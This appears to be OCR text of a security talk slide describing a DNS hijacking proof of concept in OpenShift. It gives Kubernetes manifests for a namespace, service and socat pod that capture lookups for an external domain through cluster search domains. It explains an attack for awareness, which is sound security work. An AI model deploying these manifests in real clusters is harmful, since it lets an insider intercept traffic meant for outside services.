 Luiza Nacshon
DNS HIJACKING ATTACK IN OPENSHIFT
In our POC, we can see that a malicious internal attacker
adds a namespace called "org" with a service called
"aisca2023."
Pods configured with ClusterFirst DNS policy
would look up "aisca2023.org" by trying
aisca2023.org..svc.cluster.local, which would fail, and
then aisca2023.org.svc.cluster.local which would resolve
to the service address of the service from the "org"
namespace, managed by the malicious attacker
In such cases, those pods look into the internal cluster
resolution domains before looking into DNS resolutions
apiVersion: v1
kind: Namespace
metadata:
  name: org
apiVersion: v1
kind: Service
metadata:
  name: aisca2023
  namespace: org
spec:
  ports:
  - name: http
    port: 80
    protocol: TCP
    targetPort: 8080
  selector:
    app: fake-aisca2023
  type: ClusterIP
apiVersion: v1
kind: Pod
metadata:
  labels:
    app: fake-aisca2023
  name: fake-aisca2023
  namespace: org
spec:
  containers:
  - args:
    - TCP4-LISTEN:8080,reuseaddr,fork,crlf
    - "SYSTEM:echo HTTP/0.9 200 OK ; echo ; echo You have reached Fake aisca2023.
    command:
    - /bin/socat
    image: openshift/origin-node
    name: fake-aisca2023
    ports:
    - containerPort: 8080
      protocol: TCP